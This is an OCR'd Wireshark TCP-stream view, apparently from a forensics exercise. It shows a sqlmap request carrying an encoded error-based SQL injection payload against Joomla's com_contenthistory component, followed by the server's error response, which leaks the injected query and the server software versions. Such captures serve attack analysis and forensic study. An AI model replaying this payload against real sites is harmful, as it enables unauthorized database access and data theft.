 Wireshark · 追踪 TCP 流 (tcp.stream eq 208) · jo_00001_20180207164555.pcap
GET /index.php?
option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28%27%29%20AND%20%28SELECT%202%2A
%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71717a7671%2C%28SELECT%20%28ELT%281188%3D1188%2C1%29%29%29%2C0x717
16b6b71%2C0x78%29%29s%29%2C%208446744073709551610%2C%208446744073709551610%29%29%29--%20eSkY HTTP/1.1
Accept-Encoding: gzip,deflate
Host: 202.1.1.1:8000
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 08:49:41 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
Set-Cookie: 2dcd47efee3ec43fb2de7c85686bb456=fa28066ipj62nhc0uiv8f0beu2; path=/; HttpOnly
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the
right syntax to use near '') AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71717a7671,(SELECT (ELT(118' at line 1
SQL=SELECT (') AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71717a7671,(SELECT (ELT(1188=1188,1))),
0x71716b6b71,0x78))s), 8446744073709551610, 8446744073709551610)))-- eSkY,uc.name AS editor FROM `#__ucm_history` AS h
LEFT JOIN #__users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1 ORDER BY
1 客户端 分组, 6 服务器 分组, 1 turn(s).
整个对话（8051 bytes） 显示和保存数据为 ASCII 流 208
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help